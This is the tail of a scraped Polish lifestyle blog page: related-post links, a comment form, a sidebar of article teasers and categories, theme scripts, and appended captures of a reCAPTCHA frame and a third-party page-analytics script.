itemprop="width" content="411"><meta itemprop="height" content="369"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_696f7a71e38ec_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696f7a71e38ec" ><script>var block_td_uid_4_696f7a71e38ec = new tdBlock();
block_td_uid_4_696f7a71e38ec.id = "td_uid_4_696f7a71e38ec";
block_td_uid_4_696f7a71e38ec.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_4_696f7a71e38ec_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696f7a71e38ec_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":203,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_4_696f7a71e38ec.td_column_number = "3";
block_td_uid_4_696f7a71e38ec.block_type = "td_block_related_posts";
block_td_uid_4_696f7a71e38ec.post_count = "3";
block_td_uid_4_696f7a71e38ec.found_posts = "5";
block_td_uid_4_696f7a71e38ec.header_color = "";
block_td_uid_4_696f7a71e38ec.ajax_pagination_infinite_stop = "";
block_td_uid_4_696f7a71e38ec.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_4_696f7a71e38ec);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_696f7a71e4e2e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_696f7a71e38ec" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_6_696f7a71e4e3f" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_696f7a71e38ec" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_4_696f7a71e38ec class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dziewczynazjednymokiem.pl/jakie-wygodne-buty-polecacie/" rel="bookmark" title="Jakie wygodne buty polecacie?"><img width="218" height="150" class="entry-thumb" src="https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2023/05/586b4b6adf162673d99c7ef28f42349b-218x150.jpeg" srcset="https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2023/05/586b4b6adf162673d99c7ef28f42349b-218x150.jpeg 218w, https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2023/05/586b4b6adf162673d99c7ef28f42349b-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Jakie wygodne buty polecacie?" title="Jakie wygodne buty polecacie?"/></a></div>                <a href="https://www.dziewczynazjednymokiem.pl/category/moda/" class="td-post-category">Moda</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dziewczynazjednymokiem.pl/jakie-wygodne-buty-polecacie/" rel="bookmark" title="Jakie wygodne buty polecacie?">Jakie wygodne buty polecacie?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dziewczynazjednymokiem.pl/jakie-wlosy-sa-stosowane-w-perukach-naturalnych/" rel="bookmark" title="Jakie włosy są stosowane w perukach naturalnych?"><img width="218" height="150" class="entry-thumb" src="https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2022/07/peruka_syntetyczna_krakow_sklep-218x150.jpg" srcset="https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2022/07/peruka_syntetyczna_krakow_sklep-218x150.jpg 218w, https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2022/07/peruka_syntetyczna_krakow_sklep-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Jakie włosy są stosowane w perukach naturalnych" title="Jakie włosy są stosowane w perukach naturalnych?"/></a></div>                <a href="https://www.dziewczynazjednymokiem.pl/category/moda/" class="td-post-category">Moda</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dziewczynazjednymokiem.pl/jakie-wlosy-sa-stosowane-w-perukach-naturalnych/" rel="bookmark" title="Jakie włosy są stosowane w perukach naturalnych?">Jakie włosy są stosowane w perukach naturalnych?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dziewczynazjednymokiem.pl/5-powodow-dla-ktorych-warto-miec-w-szafie-dlugi-sweter/" rel="bookmark" title="5 powodów, dla których warto mieć w szafie długi sweter"><img width="218" height="150" class="entry-thumb" src="https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2021/11/sweter-damski-218x150.jpg" srcset="https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2021/11/sweter-damski-218x150.jpg 218w, https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2021/11/sweter-damski-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="5 powodów, dla których warto mieć w szafie długi sweter" title="5 powodów, dla których warto mieć w szafie długi sweter"/></a></div>                <a href="https://www.dziewczynazjednymokiem.pl/category/moda/" class="td-post-category">Moda</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dziewczynazjednymokiem.pl/5-powodow-dla-ktorych-warto-miec-w-szafie-dlugi-sweter/" rel="bookmark" title="5 powodów, dla których warto mieć w szafie długi sweter">5 powodów, dla których warto mieć w szafie długi sweter</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696f7a71e38ec" data-td_block_id="td_uid_4_696f7a71e38ec"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696f7a71e38ec" data-td_block_id="td_uid_4_696f7a71e38ec"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/co-powinno-znalezc-sie-w-szafie-twojego-faceta/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="https://www.dziewczynazjednymokiem.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='203' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<!-- Anti-spam plugin wordpress.org/plugins/anti-spam/ -->

        <input type="hidden" name="antspm-j" class="antispam-control antispam-control-j" value="off" />
        

		<input type="hidden" name="antspm-t" class="antispam-control antispam-control-t" value="1768913521" />
		
		<p class="antispam-group antispam-group-q" style="clear: both;">
			<label>Current ye@r <span class="required">*</span></label>
			<input type="hidden" name="antspm-a" class="antispam-control antispam-control-a" value="2026" />
			<input type="text" name="antspm-q" class="antispam-control antispam-control-q" value="6.5.1" autocomplete="off" />
		</p>
		<p class="antispam-group antispam-group-e" style="display: none;">
			<label>Leave this field empty</label>
			<input type="text" name="antspm-e-email-url-website" class="antispam-control antispam-control-e" value="" autocomplete="off" />
		</p>
			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_7_696f7a71e6e7e_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_696f7a71e6e7e" ><script>var block_td_uid_7_696f7a71e6e7e = new tdBlock();
block_td_uid_7_696f7a71e6e7e.id = "td_uid_7_696f7a71e6e7e";
block_td_uid_7_696f7a71e6e7e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_7_696f7a71e6e7e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696f7a71e6e7e_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696f7a71e6e7e.td_column_number = "1";
block_td_uid_7_696f7a71e6e7e.block_type = "td_block_2";
block_td_uid_7_696f7a71e6e7e.post_count = "5";
block_td_uid_7_696f7a71e6e7e.found_posts = "1986";
block_td_uid_7_696f7a71e6e7e.header_color = "#";
block_td_uid_7_696f7a71e6e7e.ajax_pagination_infinite_stop = "";
block_td_uid_7_696f7a71e6e7e.max_num_pages = "398";
tdBlocksArray.push(block_td_uid_7_696f7a71e6e7e);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ZOBACZ TEŻ</span></h4></div><div id=td_uid_7_696f7a71e6e7e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dziewczynazjednymokiem.pl/zacma-objawy-i-leczenie-kompletny-przewodnik-dla-pacjentow/" rel="bookmark" title="Zaćma – Objawy i Leczenie: Kompletny Przewodnik Dla Pacjentów"><img width="324" height="160" class="entry-thumb" src="https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2025/11/lekarz_19-324x160.jpg" srcset="https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2025/11/lekarz_19-324x160.jpg 324w, https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2025/11/lekarz_19-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="lekarz" title="Zaćma – Objawy i Leczenie: Kompletny Przewodnik Dla Pacjentów"/></a></div>                <a href="https://www.dziewczynazjednymokiem.pl/category/zdrowie/" class="td-post-category">Zdrowie</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.dziewczynazjednymokiem.pl/zacma-objawy-i-leczenie-kompletny-przewodnik-dla-pacjentow/" rel="bookmark" title="Zaćma – Objawy i Leczenie: Kompletny Przewodnik Dla Pacjentów">Zaćma – Objawy i Leczenie: Kompletny Przewodnik Dla Pacjentów</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.dziewczynazjednymokiem.pl/author/dziewczynazjednymokiem/">Redakcja Dziewczynazjednymokiem.pl</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T14:15:41+00:00" >22 października 2025</time></span>                <div class="td-module-comments"><a href="https://www.dziewczynazjednymokiem.pl/zacma-objawy-i-leczenie-kompletny-przewodnik-dla-pacjentow/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Zaćma to jedna z najczęstszych chorób oczu, która dotyka około 800 tysięcy Polaków, szczególnie osoby po 55. roku życia. To schorzenie polega na zmętnieniu...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dziewczynazjednymokiem.pl/zacma-objawy-i-leczenie-jak-rozpoznac-i-skutecznie-leczyc-te-chorobe-oczu/" rel="bookmark" title="Zaćma – objawy i leczenie: jak rozpoznać i skutecznie leczyć tę chorobę oczu"><img width="100" height="70" class="entry-thumb" src="https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2025/06/lekarz_19-100x70.jpg" srcset="https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2025/06/lekarz_19-100x70.jpg 100w, https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2025/06/lekarz_19-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="lekarz" title="Zaćma – objawy i leczenie: jak rozpoznać i skutecznie leczyć tę chorobę oczu"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dziewczynazjednymokiem.pl/zacma-objawy-i-leczenie-jak-rozpoznac-i-skutecznie-leczyc-te-chorobe-oczu/" rel="bookmark" title="Zaćma – objawy i leczenie: jak rozpoznać i skutecznie leczyć tę chorobę oczu">Zaćma – objawy i leczenie: jak rozpoznać i skutecznie leczyć tę...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.dziewczynazjednymokiem.pl/category/zdrowie/" class="td-post-category">Zdrowie</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-22T12:24:21+00:00" >22 maja 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dziewczynazjednymokiem.pl/jak-szybko-zdjac-zylke-z-kolowrotka/" rel="bookmark" title="Jak szybko zdjąć żyłkę z kołowrotka?"><img width="100" height="70" class="entry-thumb" src="https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2023/08/daa736f9223d23d732c50f0310a36a5b-100x70.jpeg" srcset="https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2023/08/daa736f9223d23d732c50f0310a36a5b-100x70.jpeg 100w, https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2023/08/daa736f9223d23d732c50f0310a36a5b-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Jak szybko zdjąć żyłkę z kołowrotka?" title="Jak szybko zdjąć żyłkę z kołowrotka?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dziewczynazjednymokiem.pl/jak-szybko-zdjac-zylke-z-kolowrotka/" rel="bookmark" title="Jak szybko zdjąć żyłkę z kołowrotka?">Jak szybko zdjąć żyłkę z kołowrotka?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.dziewczynazjednymokiem.pl/category/sport-i-turystyka/zylki-wedkarskie/" class="td-post-category">Żyłki wędkarskie</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-27T21:50:00+00:00" >27 grudnia 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dziewczynazjednymokiem.pl/od-czego-zaczac-pucio/" rel="bookmark" title="Od czego zacząć Pucio?"><img width="100" height="70" class="entry-thumb" src="https://www.dziewczynazjednymokiem.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dziewczynazjednymokiem.pl/od-czego-zaczac-pucio/" rel="bookmark" title="Od czego zacząć Pucio?">Od czego zacząć Pucio?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.dziewczynazjednymokiem.pl/category/dzieci/ksiazeczki-edukacyjne-dla-niemowlat/" class="td-post-category">Książeczki edukacyjne dla niemowląt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-27T09:45:00+00:00" >27 grudnia 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dziewczynazjednymokiem.pl/czy-mozna-czytac-ksiazki-przed-snem/" rel="bookmark" title="Czy można czytać książki przed snem?"><img width="100" height="70" class="entry-thumb" src="https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2023/07/51dd05ba14d8e3cd24d18a039d7c9c38-100x70.jpeg" srcset="https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2023/07/51dd05ba14d8e3cd24d18a039d7c9c38-100x70.jpeg 100w, https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2023/07/51dd05ba14d8e3cd24d18a039d7c9c38-218x150.jpeg 218w, https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2023/07/51dd05ba14d8e3cd24d18a039d7c9c38-534x367.jpeg 534w" sizes="(max-width: 100px) 100vw, 100px" alt="Czy można czytać książki przed snem?" title="Czy można czytać książki przed snem?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dziewczynazjednymokiem.pl/czy-mozna-czytac-ksiazki-przed-snem/" rel="bookmark" title="Czy można czytać książki przed snem?">Czy można czytać książki przed snem?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.dziewczynazjednymokiem.pl/category/dzieci/ksiazeczki-edukacyjne-dla-niemowlat/" class="td-post-category">Książeczki edukacyjne dla niemowląt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-26T21:40:00+00:00" >26 grudnia 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategorie</span></h4><form action="https://www.dziewczynazjednymokiem.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="27">Akwarystyka</option>
	<option class="level-0" value="32">Biustonosze do karmienia</option>
	<option class="level-0" value="31">Biustonosze, staniki dla dziewczynek</option>
	<option class="level-0" value="15">Biznes w internecie</option>
	<option class="level-0" value="3">Dom i ogród</option>
	<option class="level-0" value="4">Dzieci</option>
	<option class="level-0" value="35">Glukometry</option>
	<option class="level-0" value="14">Inwestowanie</option>
	<option class="level-0" value="44">Kręgle dla dzieci</option>
	<option class="level-0" value="42">Kremy na odparzenia i pieluszkowe zapalenie skóry</option>
	<option class="level-0" value="43">Kremy pielęgnacyjne dla dzieci i niemowląt</option>
	<option class="level-0" value="41">Kremy z filtrem dla dzieci i niemowląt</option>
	<option class="level-0" value="45">Krzesełka do karmienia</option>
	<option class="level-0" value="46">Krzesła i fotele biurkowe dziecięce i młodzieżowe</option>
	<option class="level-0" value="47">Książeczki dla niemowląt i dzieci</option>
	<option class="level-0" value="48">Książeczki edukacyjne dla niemowląt</option>
	<option class="level-0" value="49">Księgi pamiątkowe: chrzest, roczek, narodziny</option>
	<option class="level-0" value="36">Leki przeciwgorączkowe</option>
	<option class="level-0" value="1">Lifestyle</option>
	<option class="level-0" value="59">Małżeństwo</option>
	<option class="level-0" value="17">Meble</option>
	<option class="level-0" value="6">Moda</option>
	<option class="level-0" value="12">Moto</option>
	<option class="level-0" value="22">Napoje herbaciane</option>
	<option class="level-0" value="23">Napoje i Akcesoria</option>
	<option class="level-0" value="24">Napoje kawowe</option>
	<option class="level-0" value="25">Napoje roślinne wegetariańskie i wegańskie</option>
	<option class="level-0" value="28">Nasiona chia</option>
	<option class="level-0" value="29">Nasiona kakao</option>
	<option class="level-0" value="34">Podróże</option>
	<option class="level-0" value="5">Praca</option>
	<option class="level-0" value="16">Prowadzenie firmy</option>
	<option class="level-0" value="30">Samochody</option>
	<option class="level-0" value="50">Spodenki damskie</option>
	<option class="level-0" value="52">Spodenki i szorty ciążowe</option>
	<option class="level-0" value="53">Spodenki i szorty wyszczuplające</option>
	<option class="level-0" value="51">Spodenki męskie, szorty</option>
	<option class="level-0" value="56">Spodnie ciążowe, dla ciężarnych</option>
	<option class="level-0" value="54">Spodnie damskie</option>
	<option class="level-0" value="55">Spodnie męskie</option>
	<option class="level-0" value="33">Sport i turystyka</option>
	<option class="level-0" value="57">Sportowe buty damskie</option>
	<option class="level-0" value="18">Surowce</option>
	<option class="level-0" value="20">Sztuczna inteligencja</option>
	<option class="level-0" value="19">Technologie</option>
	<option class="level-0" value="58">Telewizory</option>
	<option class="level-0" value="7">Uroda</option>
	<option class="level-0" value="9">Zakupy</option>
	<option class="level-0" value="8">Zdrowie</option>
	<option class="level-0" value="37">Żonglerka</option>
	<option class="level-0" value="26">Zwierzęta</option>
	<option class="level-0" value="38">Żyłki wędkarskie</option>
	<option class="level-0" value="39">Żywice, tkaniny do żaglówek, jachtów, łodzi</option>
	<option class="level-0" value="40">Żywność liofilizowana</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.dziewczynazjednymokiem.pl/"><img src="https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2020/03/dziewczynazjednymokiem.png" alt="Dziewczynazjednymokiem.pl" title="Dziewczynazjednymokiem.pl"/></a></div><div class="footer-text-wrap">Dziewczynazjednymokiem.pl to portal dla kobiet, na którym dowiesz się o wiele ciekawych informacji.</div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; dziewczynazjednymokiem.pl                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 7.8.1 (rara)
        Deploy mode: deploy
        
        uid: 696f7a71ec23f
    -->

    <script type='text/javascript' src='https://www.dziewczynazjednymokiem.pl/wp-content/plugins/anti-spam/assets/js/anti-spam-5.5.js'></script>
<script type='text/javascript' src='https://www.dziewczynazjednymokiem.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.8.1'></script>
<script type='text/javascript' src='https://www.dziewczynazjednymokiem.pl/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.dziewczynazjednymokiem.pl/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.dziewczynazjednymokiem.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.dziewczynazjednymokiem.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZsBeYIPtgisJokJmQOYDbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768913526758');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/305836633.ngaidw775wyhtxm4mrnmX0fremmqm8
body_size: 7060
content:
if(top.window.Xdf67cb0eea138f3a5e575b3e30ae60b0==undefined) {top.window.Xdf67cb0eea138f3a5e575b3e30ae60b0=1;X305836633={a:function(){I305836633="ngaidw775wyhtxm4mrnmX0fremmqm8";coo_n="us"+("t"+"at_")+I305836633+"=";coo_s=document.cookie.split(";");coo_uu_305836633=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_305836633=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I305836633+'_'+coo_uu_305836633+'?sess=47010791916618&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X305836633.w_act=1;X305836633.w_act_single=0;});this.aE(top.window,"blur",function(){X305836633.w_act_single=1;X305836633.lifelimit=(new Date().getTime())+3*60*1000;X305836633.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X305836633.aE(d,"mousemove",X305836633.rIT);X305836633.aE(d,"click",X305836633.rIT);X305836633.aE(w,"scroll",X305836633.rIT);X305836633.aE(d,"keyup",X305836633.rIT);X305836633.aE(d,"touchstart",X305836633.rIT);X305836633.aE(d,"touchmove",X305836633.rIT);X305836633.rIT();});this.ping=function(){if(X305836633.stopped!=0) return false;t=(new Date().getTime());if(X305836633.w_act==1 || X305836633.w_act_single==1) {X305836633.im('/livestat/ngaidw775wyhtxm4mrnmX0fremmqm8/47010791916618?p='+X305836633.pos_progress+'&t='+t+X305836633.e_info);if(X305836633.e_info!="") X305836633.e_info="";if(X305836633.w_act_single==1) {X305836633.w_act=0;X305836633.w_act_single=0;}} else {if(t>X305836633.lifelimit) X305836633.imX();}if(t>X305836633.t_dur) X305836633.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X305836633.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X305836633;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X305836633.scrl);X.rE(top.window,"resize",X305836633.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null 